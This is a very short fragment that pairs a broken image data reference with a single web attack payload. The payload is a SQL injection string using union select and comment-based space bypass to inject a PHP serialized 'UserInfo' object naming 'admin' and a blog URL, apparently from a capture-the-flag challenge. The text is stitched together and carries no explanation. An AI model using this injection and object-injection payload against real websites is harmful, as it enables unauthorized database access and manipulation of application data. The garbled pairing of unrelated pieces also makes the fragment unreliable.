1 and 0 union/**/select 1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:5:"admin";s:3:"age";i:123;s:4:"blog";s:20:"http://www.baidu.com";}' from users#